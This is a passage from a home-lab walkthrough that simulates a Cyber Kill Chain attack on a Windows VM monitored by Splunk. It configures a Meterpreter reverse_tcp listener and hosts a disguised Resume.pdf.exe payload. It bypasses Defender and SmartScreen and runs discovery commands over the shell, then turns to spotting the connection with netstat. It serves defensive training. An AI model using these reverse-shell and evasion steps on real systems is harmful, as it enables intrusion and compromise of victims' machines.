options, the payload information will be displayed, and needs to be updated with the actual payloadwindows/x64/meterpreter/reverse_tcp
To do that, execute
set payload windows/x64/meterpreter/reverse_tcp
Also, the lhost needs to be configured as
set lhost 10.0.0.2
Double check the options, which should look like the following:

Finally, execute
exploitto start listening in port4444
Delivery
Python HTTP Server is an utility for serving content over a network. This tool is being used to host the Resume.pdf.exe file, so the Windows machine can retrieve and execute it.
-
In order to display the malicious file, execute the following command:
python3 -m http.server 9999
Where
-mruns thehttp.servermodule as a script, opening port9999for file sharing. -
It is possible to disable Windows Defender. Although, there is an easier approach, that is adding a folder as exclusion, in this case, the
Downloadsfolder.To do it, go to
Windows Security, thenVirus & threat protection, and below the sectionVirus & threat protection settingsclick onManage settings
After that, scroll down and click on
Add or remove exclusions
Then, click on
Add an exclusion, selectFolderand search theDownloadsfolder.
-
In the browser, type
http://10.0.0.2:9999and download theResume.pdf.exefile.
SmartScreen pops up rejecting the attempted download. It is a Windows Security feature that protects against phishing or malware websites.

To skip the protection, click on the three dots
...and selectKeep
The file should be saved into the
Downloadsfolder.
Exploitation, Installation, Command & Control (C2)
Since a Metasploit payload is being used, the exploitation, installation and C2 stages are being automated by the malicious file Resume.pdf.exe, as shown in the following steps.
-
The
.exeextension can be seen due toFile name extensionsoption is enabled at theView->Showtabs. Also, it’s a good practice to enable theHidden itemsoption.
-
Check the SHA256 hash of
Resume.pdf.exe, as seen in the step 3 of the VMware Workstation Pro Setup.
Looking for the hash in VirusTotal, it does not find anything.

This explains how hashes work, any minor variation made to a file, its hash changes completely, preventing detection in open-source Threat Intelligence databases.
-
Now, double click on the
Resume.pdf.exe. When the SmartScreen warning shows up, click onRun
It will execute the malware, but no signs of visible UI is shown in the Windows host.
Actions on Objectives
This is the last stage of the Cyber Kill Chain, where the attacker can perform any actions in the Windows host, one of them could be executing CMD commands for further discovery of the system and internal network.
-
In the Kali Linux host, there is a successful opened session with the Windows host. Type
shell, in order to open the Windows Command Prompt.
-
To create logs for Splunk, enter
net user,net localgroupandipconfig
In this case,
net userdisplays the local computer accounts,net localgroupshows the local groups of the device andipconfigpermits to visualize the TCP/IP network configuration. -
For any other particular use case, may refer to the meterpreter documentation by typing
help
Quick Insights
This section explores the current malware execution and the related logs within the Splunk platform. Since there are not detection rules, the process is manual and depends on the artifacts that the analyst gathers along the investigation.
Windows Findings
-
The connection to the attacker machine can be reviewed in CMD as Administrator with the command
netstat -anobThe parameter
-adisplays all active connections and listening ports,-nshows addresses and ports in numeric format,-oretrieves the Process ID (PID) for each connection, and-breveals the executable that initiated the connection.
In this case, the malicious connection is found through a deep search, but it may be optimised via Powershell as Administrator, with the following command:
netstat -anob | Select-String "10.0.0.2" -Context 0,1
Where
Select-Stringlooks for matches based on the provided string and-Context 0,1helps to output the first record (0) and the next (1), otherwise just the first line would be displayed. -
Since the previous command provided the PID, it can be searched via
Task Manager->Details, and in the upper bar type the PID, in this case9204
Here it is confirmed that the malware is up and running with the
Resume.pdf.exeprocess.In some situations, a malicious process could spawn subprocesses to perform other desired actions, which increases the artifacts for further investigation.
